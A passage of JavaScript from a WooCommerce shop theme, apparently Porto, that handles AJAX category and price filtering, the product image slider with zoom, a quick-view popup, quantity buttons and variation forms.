						var href = this.href;
						categoryAjaxProcess( href );
					} );
				} );

				// yith filter
				$( document ).off( 'click', '.yith-wcan a' ).on( 'click', '.yith-wcan a', function ( e ) {
					$( this ).yith_wcan_ajax_filters( e, this );
				} );

				// price filter ajax
				$( '.widget_price_filter .price_slider_wrapper' ).off( 'click', '.button' ).on( 'click', '.button', function ( e ) {
					e.preventDefault();

					var $this = $( this ),
						$form = $this.closest( 'form' ),
						action = $form.attr( 'action' ),
						href = action + ( -1 === action.indexOf( '?' ) ? '?' : '&' ) + $form.serialize(),
						$count = $( '.woocommerce-viewing select.count' );

					if ( $count.length ) {
						var count = $( '.woocommerce-viewing select.count' ).val();
						if ( count != $count.find( 'option:not([disabled]):first' ).val() ) {
							href += '&count=' + count;
						}
					}

					$( '.widget_price_filter' ).removeClass( 'yith-wcan-list-price-filter' );

					categoryAjaxProcess( href );
				} );
				$( '.porto_widget_price_filter' ).off( 'click', '.button' ).on( 'click', '.button', function ( e ) {
					e.preventDefault();

					var $this = $( this ),
						$form = $this.closest( 'form' ),
						action = $form.attr( 'action' ),
						$count = $( '.woocommerce-viewing select.count' ),
						hrefArr = $form.serializeArray(),
						href = action;
					$.each( hrefArr, function ( i, field ) {
						if ( $.trim( field.value ) ) {
							if ( action.indexOf( '?' ) == -1 && href == action ) {
								href += '?';
							} else {
								href += '&';
							}
							href += ( field.name + "=" + $.trim( field.value ) );
						}
					} );
					if ( $count.length ) {
						var count = $( '.woocommerce-viewing select.count' ).val();
						if ( count != $count.find( 'option:not([disabled]):first' ).val() ) {
							if ( href.indexOf( '?' ) == -1 ) {
								href += '?count=' + count;
							} else {
								href += '&count=' + count;
							}
						}
					}

					categoryAjaxProcess( href );
				} );

				// layerd nav filter
				$( '.widget_layered_nav, .widget_rating_filter, .widget_layered_nav_filters' ).off( 'click', 'a' ).on( 'click', 'a', function ( e ) {
					if ( $( this ).hasClass( 'yit-wcan-select-open' ) )
						return;

					e.preventDefault();

					var $this = $( this ),
						href = $this.attr( 'href' ),
						$count = $( '.woocommerce-viewing select.count' );

					if ( $this.hasClass( 'yith-wcan-reset-navigation' ) && !$( '.archive-products .products:not(.is-shortcode)' ).length ) {
						window.location.href = href;
						return false;
					}

					if ( $count.length ) {
						var count = $( '.woocommerce-viewing select.count' ).val();
						if ( count != $count.find( 'option:not([disabled]):first' ).val() ) {
							//href += '&count=' + count;
							href = porto_update_url_param( href, 'count', count );
						}
					}

					var yith_select = $this.closest( '.yith-wcan-select' );
					if ( yith_select.get( 0 ) ) {
						yith_select.parent().css( { "opacity": 0, "z-index": -1 } );
					}

					categoryAjaxProcess( href );

					return false;
				} );

				$( '.widget_layered_nav select' ).off( 'change' ).on( 'change', function ( e ) {
					e.preventDefault();

					var $this = $( this ),
						name = $this.closest( 'form' ).find( 'input[type=hidden]' ).length ? $this.closest( 'form' ).find( 'input[type=hidden]' ).attr( 'name' ).replace( 'filter_', '' ) : $this.attr( 'class' ).replace( 'dropdown_layered_nav_', '' ),
						slug = $this.val(),
						href,
						$count = $( '.woocommerce-viewing select.count' );

					href = window.location.href;
					href = href.replace( /\/page\/\d+/, "" ).replace( "&amp;", '&' ).replace( "%2C", ',' );

					href = porto_update_url_param( href, 'filtering', '1' );
					href = porto_update_url_param( href, 'filter_' + name, slug );
					if ( $count.length ) {
						var count = $( '.woocommerce-viewing select.count' ).val();
						if ( count != $count.find( 'option:not([disabled]):first' ).val() ) {
							href = porto_update_url_param( href, 'count', count );
						}
					}

					categoryAjaxProcess( href, name );
					return false;
				} );
			} else {
				$( document ).on( 'change', '.woocommerce-viewing select.count', function () {
					$( this ).closest( 'form' ).trigger('submit');
				} );
			}
		};

		var ajaxFiltered = function ( initLoad ) {
			var shop_before = '.shop-loop-before',
				shop_after = '.shop-loop-after',
				shop_container = '.archive-products .products',
				$shop_parent = $( shop_before ).parent(),
				$sticky_sidebar = $( '.sidebar [data-plugin-sticky]' );

			if ( $sticky_sidebar.get( 0 ) ) {
				$shop_parent.css( 'min-height', 0 );
			}

			if ( $( shop_before + ',' + shop_after ).get( 0 ) )
				$( shop_before + ',' + shop_after ).stop( true ).fadeTo( 400, 1 ).unblock();
			if ( $( shop_container ).find( '.product' ).get( 0 ) || $( shop_after ).closest( '.porto-products' ).length ) {
				$( shop_before + ',' + shop_after ).show().data( 'show', true );
			} else {
				$( shop_before + ',' + shop_after ).hide().data( 'show', false );
				if ( $( shop_before ).find( '.porto-product-filters.style2' ).length ) {
					$( shop_before ).show().data( 'show', true );
				}
			}

			if ( typeof initLoad == 'undefined' || !initLoad ) {
				porto_init();
				porto_woocommerce_init();
			}

			$( '.woocommerce-ordering' ).off( 'change', 'select.orderby' ).on( 'change', 'select.orderby', function () {
				$( this ).closest( 'form' ).trigger('submit');
			} );

			// category ajax
			refreshPriceSlider();
			categoryAjax();
		};

		// initialize woocommerce actions after skeleton loading
		var skeletonLoadingTrigger;
		$( '.skeleton-loading' ).on( 'skeleton-loaded', function () {
			var $this = $( this );
			if ( skeletonLoadingTrigger ) {
				theme.deleteTimeout( skeletonLoadingTrigger );
			}
			porto_woocommerce_variations_init( $this );

			// yith wishlist pro compatibility
			if ( $this.hasClass( 'products' ) || $this.hasClass( 'product' ) ) {
				$(document).trigger('yith_infs_added_elem');
			}

			skeletonLoadingTrigger = theme.requestTimeout( function () {
				porto_woocommerce_init();
				refreshPriceSlider();
				if ( $( 'body' ).hasClass( 'single-product' ) ) {
					theme.WooVariationForm.init();
					var $image_slider = $( '.product-image-slider' );
					if ( $image_slider.length && $image_slider.data( 'owl.carousel' ) ) {
						$image_slider.trigger( 'refresh.owl.carousel' );
					} else {
						theme.WooProductImageSlider.initialize();
					}
					$( '.wc-tabs-wrapper, .woocommerce-tabs, #rating' ).trigger( 'init' );

					// compatibility issue with Yith WooCommerce Booking form
					if ( $( document.body ).hasClass( 'yith-booking' ) ) {
						$( document ).trigger( 'yith-wcbk-init-booking-form' );
					}
				}

				// refresh cart content
				if ( $this.find( '.widget_shopping_cart_content' ).length ) {
					$( document.body ).trigger( 'wc_fragment_refresh' );
				}
			}, 100 );
		} );

		$( function () {
			// yith woo ajax filter events
			if ( typeof yith_wcan != 'undefined' ) {
				yith_wcan.container = '.archive-products .products';
				yith_wcan.pagination = '.shop-loop-before';
				yith_wcan.result_count = '.shop-loop-after';
			}

			$( document ).on( 'click', '.yith-wcan a', function ( e ) {
				// add price filter loading
				var shop_before = '.shop-loop-before',
					$shop_before = $( shop_before ),
					shop_after = '.shop-loop-after',
					shop_container = '.archive-products .products',
					shop_info = '.archive-products .woocommerce-info',
					//$shop_parent = $shop_before.parent(),
					$sticky_sidebar = $( '.sidebar [data-plugin-sticky]' ),
					show_toolbar = $shop_before.data( 'show' );

				if ( show_toolbar )
					$( shop_before + ',' + shop_after ).stop( true ).show().fadeTo( 400, 0.8 ).block( { message: null, overlayCSS: { opacity: 0.2 } } );
				if ( $( shop_container ).length ) {
					$( shop_container ).html( '' ).addClass( 'yith-wcan-loading' );
					if ( !$( shop_container ).children( '.porto-loading-icon' ).length ) {
						$( shop_container ).append( '<i class="porto-loading-icon"></i>' );
					}
				} else {
					$( shop_info ).html( '' ).addClass( 'yith-wcan-loading products' );
					if ( !$( shop_info ).children( '.porto-loading-icon' ).length ) {
						$( shop_info ).append( '<i class="porto-loading-icon"></i>' );
					}
				}

				if ( $sticky_sidebar.get( 0 ) ) {
					//$shop_parent.css('min-height', $sticky_sidebar.height());
					theme.refreshStickySidebar( false );
				}
				$( '.yith-woo-ajax-navigation, .yith-wcan-list-price-filter' ).addClass( 'loading' );
				theme.scrolltoContainer( show_toolbar ? ( $shop_before.hasClass( 'sticky' ) && $shop_before.prev( '.filter-placeholder' ).length ? $shop_before.prev( '.filter-placeholder' ) : $shop_before ) : $( shop_container ) );
			} );

			$( document ).ready( function () {
				ajaxFiltered( true );
			} );

			$( document ).on( 'yith-wcan-ajax-filtered', function () {
				ajaxFiltered();
			} );

			//categoryAjax();

			// product filter ajax
			if ( theme.prdctfltr_ajax ) {
				// select count
				$( document ).on( 'change', '.woocommerce-viewing select.count', function () {
					$( this ).closest( 'form' ).trigger('submit');
				} );
				// page number
				$( document ).on( 'click', '.woocommerce-pagination:not(.load-more) a.page-numbers', function ( e ) {
					var $shop_before = $( '.shop-loop-before' );
					theme.scrolltoContainer( $shop_before.hasClass( 'sticky' ) && $shop_before.prev( '.filter-placeholder' ).length ? $shop_before.prev( '.filter-placeholder' ) : $shop_before );
				} );
			}

			// woocommerce grid / list
			$( document ).on( 'click', '.gridlist-toggle #grid, .gridlist-toggle #list', function ( e ) {
				e.preventDefault();
				var $this = $( this );
				if ( $this.hasClass( 'active' ) ) {
					return false;
				}
				$( '.gridlist-toggle #grid, .gridlist-toggle #list' ).removeClass( 'active' );
				$this.addClass( 'active' );
				if ( $.cookie ) {
					$.cookie( 'gridcookie', $this.attr( 'id' ), { path: '/' } );
				}
				if ( js_porto_vars.use_skeleton_screen.indexOf( 'shop' ) != -1 ) {
					$( '.archive-products ul.products' ).removeClass( 'grid' ).removeClass( 'list' ).addClass( $this.attr( 'id' ) );
				}
				categoryAjaxProcess( window.location.href );
				return false;
			} );
		} );

	} ).apply( this, [ window.theme, jQuery ] );


	// Woocommerce Product Image Slider
	( function ( theme, $ ) {

		theme = theme || {};

		var duration = 300,
			flag = false;

		$.extend( theme, {

			WooProductImageSlider: {

				defaults: {
					elements: '.product-image-slider'
				},

				initialize: function ( $elements ) {
					this.$elements = ( $elements || $( this.defaults.elements ) );
					if (! this.$elements.length && ! $('.product-images-block').length) {
						return this;
					}

					this.build();

					return this;
				},

				build: function () {
					var self = this,
						thumbs_count = theme.product_thumbs_count;

					if ( theme.product_zoom && ( !( 'ontouchstart' in document ) || ( ( 'ontouchstart' in document ) && theme.product_zoom_mobile ) ) ) {
						var zoomConfig = {
							responsive: true,
							zoomWindowFadeIn: 200,
							zoomWindowFadeOut: 100,
							zoomType: js_porto_vars.zoom_type,
							cursor: 'grab'
						};

						if ( js_porto_vars.zoom_type == 'lens' ) {
							zoomConfig.scrollZoom = js_porto_vars.zoom_scroll;
							zoomConfig.lensSize = js_porto_vars.zoom_lens_size;
							zoomConfig.lensShape = js_porto_vars.zoom_lens_shape;
							zoomConfig.containLensZoom = js_porto_vars.zoom_contain_lens;
							zoomConfig.lensBorderSize = js_porto_vars.zoom_lens_border;
							zoomConfig.borderColour = js_porto_vars.zoom_border_color;
						}

						if ( js_porto_vars.zoom_type == 'inner' ) {
							zoomConfig.borderSize = 0;
						} else {
							zoomConfig.borderSize = js_porto_vars.zoom_border;
						}

						if ( !self.$elements.length ) {
							var $images_grid = $( '.product-images-block' );
							if ( $images_grid.length ) {
								$images_grid.find( 'img' ).each( function () {
									var $this = $( this );
									zoomConfig.zoomContainer = $this.parent();
									if ( $.fn.elevateZoom ) {
										$this.elevateZoom( zoomConfig );
									} else {
										setTimeout( function () {
											if ( $.fn.elevateZoom ) {
												$this.elevateZoom( zoomConfig );
											}
										}, 1000 );
									}
								} );
							}
						}
					}

					self.$elements.each( function () {
						var $this = $( this ),
							$product = $this.closest( '.product' );
						if ( !$product.length ) {
							$product = $this.closest( '.product_layout' );
						}
						var $thumbs_slider = $product.find( '.product-thumbs-slider' ),
							$thumbs = $product.find( '.product-thumbnails-inner' ),
							$thumbs_vertical_slider = $product.find( '.product-thumbs-vertical-slider' ),
							currentSlide = 0,
							count = $this.find( '> *' ).length;

						$this.find( '> *:first-child' ).imagesLoaded( function () {
							$thumbs_slider.owlCarousel( {
								rtl: theme.rtl,
								loop: false,
								autoplay: false,
								items: thumbs_count,
								nav: false,
								navText: [ "", "" ],
								dots: false,
								rewind: true,
								margin: 8,
								stagePadding: 1,
								lazyLoad: true,
								onInitialized: function () {
									self.selectThumb( null, $thumbs_slider, 0 );
									if ( $thumbs_slider.find( '.owl-item' ).length >= thumbs_count )
										$thumbs_slider.append( '<div class="thumb-nav"><div class="thumb-prev"></div><div class="thumb-next"></div></div>' );
								}
							} ).on( 'click', '.owl-item', function () {
								self.selectThumb( $this, $thumbs_slider, $( this ).index() );
							} );
							if ( $thumbs_vertical_slider.length > 0 ) {
								$thumbs_vertical_slider.slick( {
									dots: false,
									vertical: true,
									slidesToShow: thumbs_count > 2 ? thumbs_count - 1 : thumbs_count,
									slidesToScroll: 1
								} ).on( 'click', '.img-thumbnail', function () {
									self.selectVerticalSliderThumb( $this, $thumbs_vertical_slider, $( this ).data( 'slick-index' ) );
								} );
								self.selectVerticalSliderThumb( null, $thumbs_vertical_slider, 0 );
								if ( $thumbs_vertical_slider.find( '.porto-lazyload' ).length ) {
									theme.requestTimeout( function () {
										$thumbs_vertical_slider.find( '.slick-cloned .porto-lazyload:not(.lazy-load-loaded)' ).each( function () {
											$( this ).attr( 'src', $( this ).data( 'oi' ) ).removeAttr( 'data-oi' ).addClass( 'lazy-load-loaded' );
										} );
									}, 100 );
								}
							}

							self.selectVerticalThumb( null, $thumbs, 0 );
							$thumbs.off( 'click', '.img-thumbnail' ).on( 'click', '.img-thumbnail', function () {
								self.selectVerticalThumb( $this, $thumbs, $( this ).index() );
							} );

							$thumbs_slider.off( 'click', '.thumb-prev' ).on( 'click', '.thumb-prev', function ( e ) {
								var currentThumb = $thumbs_slider.data( 'currentThumb' );
								self.selectThumb( $this, $thumbs_slider, --currentThumb );
							} );
							$thumbs_slider.off( 'click', '.thumb-next' ).on( 'click', '.thumb-next', function ( e ) {
								var currentThumb = $thumbs_slider.data( 'currentThumb' );
								self.selectThumb( $this, $thumbs_slider, ++currentThumb );
							} );

							var links = [];
							if ( theme.product_image_popup ) {
								var i = 0;
								$this.find( 'img' ).each( function () {
									var slide = {};

									slide.src = $( this ).attr( 'href' );
									slide.title = $( this ).attr( 'alt' );

									links[ i ] = slide;
									i++;
								} );
							}

							var itemsCount = typeof $this.data( 'items' ) != 'undefined' ? $this.data( 'items' ) : 1,
								itemsResponsive = typeof $this.data( 'responsive' ) != 'undefined' ? $this.data( 'responsive' ) : {},
								centerItem = typeof $this.data( 'centeritem' ) != 'undefined' ? true : false;
							for ( var itemCount in itemsResponsive ) {
								itemsResponsive[ itemCount ] = { items: itemsResponsive[ itemCount ] };
							}
							$this.owlCarousel( {
								rtl: theme.rtl,
								loop: ( count > 1 ) ? true : false,
								autoplay: false,
								items: itemsCount,
								responsive: itemsResponsive,
								autoHeight: true,
								nav: true,
								navText: [ "", "" ],
								dots: false,
								rewind: true,
								lazyLoad: true,
								center: centerItem,
								onInitialized: function () {
									if ( $this.find( '.owl-item.cloned' ).length ) {
										setTimeout(function() {
											var ins = $this.find( '.owl-item.cloned .porto-lazyload:not(.lazy-load-loaded)' ).themePluginLazyLoad( { effect: 'fadeIn', effect_speed: 400 } );
											if (ins && ins.loadAndDestroy) {
												ins.loadAndDestroy();
											}
										}, 100);
									}
									//$this.find('.cloned .porto-lazyload:not(.lazy-load-loaded)').themePluginLazyLoad();
									if ( theme.product_zoom && ( !( 'ontouchstart' in document ) || ( ( 'ontouchstart' in document ) && theme.product_zoom_mobile ) ) ) {
										$this.find( 'img' ).each( function () {
											var $this = $( this );
											zoomConfig.zoomContainer = $this.parent();
											if ( $.fn.elevateZoom ) {
												$this.elevateZoom( zoomConfig );
											} else {
												setTimeout( function () {
													if ( $.fn.elevateZoom ) {
														$this.elevateZoom( zoomConfig );
													}
												}, 1000 );
											}
										} );
									}
								},
								onTranslate: function ( event ) {
									currentSlide = event.item.index - $this.find( '.cloned' ).length / 2;
									currentSlide = ( currentSlide + event.item.count ) % event.item.count;
									self.selectThumb( null, $thumbs_slider, currentSlide );
									self.selectVerticalThumb( null, $thumbs, currentSlide );
									self.selectVerticalSliderThumb( null, $thumbs_vertical_slider, currentSlide );

									/*var $obj = event.relatedTarget.items(currentSlide).find('img.owl-lazy:not(.owl-lazy-loaded)');
									if ($obj.length) {
										var src = $obj.attr('href'),
											elevateZoom = $obj.data('elevateZoom'),
											smallImage = $obj.data('src') ? $obj.data('src') : $obj.attr('src');
										if (typeof elevateZoom != 'undefined') {
											elevateZoom.swaptheimage(smallImage, src);
										}
									}*/
								},
								onRefreshed: function () {
									if ( theme.product_zoom && ( !( 'ontouchstart' in document ) || ( ( 'ontouchstart' in document ) && theme.product_zoom_mobile ) ) ) {
										$this.find( 'img' ).each( function () {
											var $this = $( this ),
												src = typeof $this.attr( 'href' ) != 'undefined' ? $this.attr( 'href' ) : ( $this.data( 'oi' ) ? $this.data( 'oi' ) : $this.attr( 'src' ) ),
												elevateZoom = $this.data( 'elevateZoom' ),
												smallImage = $this.data( 'src' ) ? $this.data( 'src' ) : ( $this.data( 'oi' ) ? $this.data( 'oi' ) : $this.attr( 'src' ) );
											if ( typeof elevateZoom != 'undefined' ) {
												elevateZoom.startZoom();
												elevateZoom.swaptheimage( smallImage, src );
											} else if ( $.fn.elevateZoom ) {
												zoomConfig.zoomContainer = $this.parent();
												$this.elevateZoom( zoomConfig );
											}
										} );
									}
								}
							} );

							$this.data( 'links', links );

							if ( theme.product_image_popup ) {
								var $zoom_buttons = $this.next();
								$zoom_buttons.off( 'click' ).on( 'click', function ( e ) {
									e.preventDefault();
									if ( $.fn.magnificPopup ) {
										$.magnificPopup.close();
										$.magnificPopup.open( $.extend( true, {}, theme.mfpConfig, {
											items: $this.data( 'links' ),
											gallery: {
												enabled: true
											},
											type: 'image'
										} ), currentSlide );
									}
								} );
							}
						} );
					} );

					return self;
				},

				selectThumb: function ( $image_slider, $thumbs_slider, index ) {
					if ( flag || !$thumbs_slider.length ) return;

					flag = true;
					var len = $thumbs_slider.find( '.owl-item' ).length,
						actives = [],
						i = 0;

					index = ( index + len ) % len;
					if ( $image_slider ) {
						$image_slider.trigger( 'to.owl.carousel', [ index, duration, true ] );
					}
					$thumbs_slider.find( '.owl-item' ).removeClass( 'selected' );
					$thumbs_slider.find( '.owl-item:eq(' + index + ')' ).addClass( 'selected' );
					$thumbs_slider.data( 'currentThumb', index );
					$thumbs_slider.find( '.owl-item.active' ).each( function () {
						actives[ i++ ] = $( this ).index();
					} );
					if ( $.inArray( index, actives ) == -1 ) {
						if ( Math.abs( index - actives[ 0 ] ) > Math.abs( index - actives[ actives.length - 1 ] ) ) {
							$thumbs_slider.trigger( 'to.owl.carousel', [ ( index - actives.length + 1 ) % len, duration, true ] );
						} else {
							$thumbs_slider.trigger( 'to.owl.carousel', [ index % len, duration, true ] );
						}
					}
					flag = false;
				},

				selectVerticalSliderThumb: function ( $image_slider, $thumbs_vertical_slider, index ) {
					if ( flag || !$thumbs_vertical_slider.length ) return;
					flag = true;
					var len = $thumbs_vertical_slider[ 0 ].slick.slideCount,
						actives = [],
						i = 0;
					index = ( index + len ) % len;
					if ( $image_slider ) {
						$image_slider.trigger( 'to.owl.carousel', [ index, duration, true ] );
					}
					$thumbs_vertical_slider.find( '.img-thumbnail' ).removeClass( 'selected' );
					$thumbs_vertical_slider.find( '.img-thumbnail:eq(' + index + ')' ).addClass( 'selected' );
					$thumbs_vertical_slider.data( 'currentThumb', index );
					$thumbs_vertical_slider.find( '.img-thumbnail.slick-active' ).each( function () {
						actives[ i++ ] = $( this ).index();
					} );
					if ( $.inArray( index, actives ) == -1 ) {
						if ( Math.abs( index - actives[ 0 ] ) > Math.abs( index - actives[ actives.length - 1 ] ) ) {
							$thumbs_vertical_slider.get( 0 ).slick.goTo( ( index - actives.length + 1 ) % len, false );
						} else {
							$thumbs_vertical_slider.get( 0 ).slick.goTo( index % len, false );
						}
					}
					flag = false;
				},

				selectVerticalThumb: function ( $image_slider, $thumbs, index ) {
					if ( flag || !$thumbs.length ) return;
					flag = true;
					var len = $thumbs.find( '.img-thumbnail' ).length,
						i = 0;

					index = ( index + len ) % len;
					if ( $image_slider ) {
						$image_slider.trigger( 'to.owl.carousel', [ index, duration, true ] );
					}
					$thumbs.find( '.img-thumbnail' ).removeClass( 'selected' );
					$thumbs.find( '.img-thumbnail:eq(' + index + ')' ).addClass( 'selected' );
					$thumbs.data( 'currentThumb', index );
					flag = false;
				}
			}

		} );

	} ).apply( this, [ window.theme, jQuery ] );


	// Woocommerce Quick View
	( function ( theme, $ ) {

		theme = theme || {};

		$.extend( theme, {

			WooQuickView: {

				initialize: function () {

					this.events();

					return this;
				},

				events: function () {
					var self = this;

					$( document ).on( 'click', '.quickview', function ( e ) {
						e.preventDefault();

						if ( !$.fn.elevateZoom && !$( '#porto-script-jquery-elevatezoom' ).length ) {
							var js = document.createElement( 'script' );
							js.id = 'porto-script-jquery-elevatezoom';
							$( js ).appendTo( 'body' ).attr( 'src', js_porto_vars.ajax_loader_url.replace( '/images/ajax-loader@2x.gif', '/js/libs/jquery.elevatezoom.min.js' ) );
						}

						var $this = $( this ),
							pid = $this.attr( 'data-id' );

						function init_quick_view_window() {

							var args = {
								href: theme.ajax_url,
								ajax: {
									data: {
										action: 'porto_product_quickview',
										variation_flag: typeof wc_add_to_cart_variation_params !== 'undefined',
										pid: pid,
										nonce: js_porto_vars.porto_nonce
									}
								},
								type: 'ajax',
								helpers: {
									overlay: {
										locked: true,
										fixed: true
									}
								},
								tpl: {
									error: '<p class="fancybox-error">' + theme.request_error + '</p>',
									closeBtn: '<a title="' + js_porto_vars.popup_close + '" class="fancybox-item fancybox-close" href="javascript:;"></a>',
									next: '<a title="' + js_porto_vars.popup_next + '" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
									prev: '<a title="' + js_porto_vars.popup_prev + '" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'
								},
								autoSize: true,
								autoWidth: true,
								afterShow: function ( flag ) {
									theme.requestTimeout( function () {
										if ( typeof flag == 'undefined' || flag ) {
											porto_woocommerce_init();
										}
										theme.WooProductImageSlider.initialize( $( '.quickview-wrap-' + pid ).find( '.product-image-slider' ) );

										// compatibility issue with Yith WooCommerce Booking form
										if ( $( document.body ).hasClass( 'yith-booking' ) ) {
											$( document ).trigger( 'yith-wcbk-init-booking-form' );
										}

										// Variation Form
										var form_variation = $( '.quickview-wrap-' + pid ).find( 'form.variations_form' );
										if ( form_variation.length > 0 ) {
											form_variation.wc_variation_form();
										}
										$( document.body ).trigger( 'porto_init_countdown', [ $( '.quickview-wrap-' + pid ) ] );
									}, 200 );
								},
								onUpdate: function () {
									theme.requestTimeout( function () {
										if ( js_porto_vars.use_skeleton_screen.indexOf( 'quickview' ) == -1 || !js_porto_vars.quickview_skeleton ) {
											porto_woocommerce_init();
										}
										var $slider = $( '.quickview-wrap-' + pid ).find( '.product-image-slider' );
										if ( typeof $slider.data( 'owl.carousel' ) != 'undefined' && typeof $slider.data( 'owl.carousel' )._invalidated != 'undefined' )
											$slider.data( 'owl.carousel' )._invalidated.width = true;
										$slider.trigger( 'refresh.owl.carousel' );
										$( document.body ).trigger( 'porto_init_countdown', [ $( '.quickview-wrap-' + pid ) ] );
									}, 300 );
								}
							};
							if ( js_porto_vars.use_skeleton_screen.indexOf( 'quickview' ) != -1 && js_porto_vars.quickview_skeleton ) {
								delete args[ 'href' ];
								delete args[ 'ajax' ];
								args[ 'type' ] = 'inline';
								$.fancybox.open(
									js_porto_vars.quickview_skeleton,
									args
								);
								$.ajax( {
									url: theme.ajax_url,
									type: 'post',
									dataType: 'html',
									data: {
										action: 'porto_product_quickview',
										variation_flag: typeof wc_add_to_cart_variation_params !== 'undefined',
										pid: pid,
										nonce: js_porto_vars.porto_nonce
									},
									success: function ( res ) {
										var $res = $( res );
										$res.imagesLoaded( function () {
											$( '.skeleton-body.product' ).replaceWith( $res );
											theme.WooQtyField.initialize();
											$( window ).trigger( 'resize' );
											args[ 'afterShow' ].call( false );
										} );
									}
								} );
							} else {
								$.fancybox( args );
							}
						}

						if ( $.fn.fancybox ) {
							init_quick_view_window();
						} else if ( !$( '#porto-script-jquery-fancybox' ).length ) {
							var js1 = document.createElement( 'script' );
							js1.id = 'porto-script-jquery-fancybox';
							$( js1 ).appendTo( 'body' ).on( 'load', function () {
								init_quick_view_window();
							} ).attr( 'src', js_porto_vars.ajax_loader_url.replace( '/images/ajax-loader@2x.gif', '/js/libs/jquery.fancybox.min.js' ) );
						}

						return false;
					} );

					// ajax add to cart on quickview
					if ( typeof wc_add_to_cart_params != 'undefined' ) {
						$( document.body ).on( 'click', '.single-product .single_add_to_cart_button:not(.disabled)', function ( e ) {
							if ( $( this ).closest( '.single-product' ).hasClass( 'product-type-external' ) || $( this ).closest( '.single-product' ).hasClass( 'product-type-grouped' ) ) {
								return true;
							}
							e.preventDefault();

							var $button = $( this ),
								product_id = $button.val(),
								variation_id = $button.closest( 'form' ).find( 'input[name="variation_id"]' ).val(),
								quantity = $button.closest( 'form' ).find( 'input[name="quantity"]' ).val();
							if ( $button.hasClass( 'loading' ) ) {
								return false;
							}
							$button.removeClass( 'added' );
							$button.addClass( 'loading' );
							$button.parent().addClass( 'porto-ajax-loading' );
							if ( !$button.siblings( '.porto-loading-icon' ).length ) {
								$( '<span class="porto-loading-icon"></span>' ).insertAfter( $button );
							}

							var data = {
								action: 'porto_add_to_cart',
								product_id: variation_id ? variation_id : product_id,
								quantity: quantity
							};
							if (variation_id) {
								var $variations = $button.closest( 'form' ).find('.variations select');
								if ($variations.length) {
									$variations.each(function() {
										var name = $(this).data('attribute_name'),
											val = $(this).val();
										if (name && val) {
											data[name] = val;
										}
									});
								}
							}

							// Trigger event.
							$( document.body ).trigger( 'adding_to_cart', [ $button, data ] );

							$.ajax( {
								type: 'POST',
								url: theme.ajax_url,
								data: data,
								dataType: 'json',
								success: function ( response ) {
									$button.parent().removeClass( 'porto-ajax-loading' );
									if ( !response ) {
										return;
									}
									if ( response.error && response.product_url ) {
										window.location = response.product_url;
										return;
									}
									// Redirect to cart option
									if ( wc_add_to_cart_params.cart_redirect_after_add === 'yes' ) {
										window.location = wc_add_to_cart_params.cart_url;
										return;
									}

									// Trigger event.
									$( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash, $button ] );
								}
							} );
						} );
					}

					return self;
				}
			}

		} );

	} ).apply( this, [ window.theme, jQuery ] );


	// Woocommerce Qty Field
	( function ( theme, $ ) {

		theme = theme || {};

		$.extend( theme, {

			WooQtyField: {

				initialize: function () {

					this.build()
						.events();

					return this;
				},

				qty_handler: function () {
					var $obj = $( this );
					if ( $obj.closest( '.quantity' ).next( '.add_to_cart_button[data-quantity]' ).length ) {
						var count = $obj.val();
						if ( count ) {
							$obj.closest( '.quantity' ).next( '.add_to_cart_button[data-quantity]' ).attr( 'data-quantity', count );
						}
					}
				},

				build: function () {
					var self = this;

					// Quantity buttons
					$( 'div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)' ).addClass( 'buttons_added' ).append( '<button type="button" value="+" class="plus">+</button>' ).prepend( '<button type="button" value="-" class="minus">-</button>' );

					// Target quantity inputs on product pages
					$( 'input.qty:not(.product-quantity input.qty)' ).each( function () {
						var min = parseFloat( $( this ).attr( 'min' ) );

						if ( min && min > 0 && parseFloat( $( this ).val() ) < min ) {
							$( this ).val( min );
						}
					} );

					$( 'input.qty:not(.product-quantity input.qty)' ).off( 'change', self.qty_handler ).on( 'change', self.qty_handler );

					$( document ).off( 'click', '.quantity .plus, .quantity .minus' ).on( 'click', '.quantity .plus, .quantity .minus', function () {

						// Get values
						var $qty = $( this ).closest( '.quantity' ).find( '.qty' ),
							currentVal = parseFloat( $qty.val() ),
							max = parseFloat( $qty.attr( 'max' ) ),
							min = parseFloat( $qty.attr( 'min' ) ),
							step = $qty.attr( 'step' );

						// Format values
						if ( !currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
						if ( max === '' || max === 'NaN' ) max = '';
						if ( min === '' || min === 'NaN' ) min = 0;
						if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

						// Change the value
						if ( $( this ).is( '.plus' ) ) {

							if ( max && ( max == currentVal || currentVal > max ) ) {
								$qty.val( max );
							} else {
								$qty.val( currentVal + parseFloat( step ) );
							}

						} else {

							if ( min && ( min == currentVal || currentVal < min ) ) {
								$qty.val( min );
							} else if ( currentVal > 0 ) {
								$qty.val( currentVal - parseFloat( step ) );
							}

						}

						// Trigger change event
						$qty.trigger( 'change' );
					} );

					return self;
				},

				events: function () {
					var self = this;

					$( document ).ajaxComplete( function ( event, xhr, options ) {
						self.build();
					} );

					return self;
				}
			}

		} );

	} ).apply( this, [ window.theme, jQuery ] );


	// Woocommerce Variation Form
	( function ( theme, $ ) {

		theme = theme || {};

		var duration = 300;

		$.extend( theme, {

			WooVariationForm: {

				initialize: function () {

					this.init().events();

					return this;
				},

				init: function () {
					$( '.variations_form' ).each( function () {
						var $variation_form = $( this ),
							$reset_variations = $variation_form.find( '.reset_variations' );

						if ( $reset_variations.css( 'visibility' ) == 'hidden' )
							$reset_variations.hide();
					} );
					return this;
				},

				events: function () {
					var self = this;

					$( document ).on( 'check_variations', '.variations_form', function ( event, exclude, focus ) {
						var $variation_form = $( this ),
							$reset_variations = $variation_form.find( '.reset_variations' );

						if ( $reset_variations.css( 'visibility' ) == 'hidden' )
							$reset_variations.hide();
					} );

					$( document ).on( 'reset_image', '.variations_form', function ( event ) {
						var $product = $( this ).closest( '.product, .product-col' ),
							$product_img = $product.find( 'div.product-images .woocommerce-main-image' );
						if ( $product.hasClass( 'product-col' ) ) { // shop pages
							$product_img = $product.find( 'div.product-image .inner img:first-child' );
						}
						var o_src = $product_img.attr( 'data-o_src' ),
							o_title = $product_img.attr( 'data-o_title' ),
							o_href = $product_img.attr( 'data-o_href' ),
							$thumb_img = $product.find( '.woocommerce-main-thumb' ),
							o_thumb_src = $thumb_img.attr( 'data-o_src' );

						var $image_slider = $product.find( '.product-image-slider' ),
							$thumbs_slider = $product.find( '.product-thumbs-slider' ),
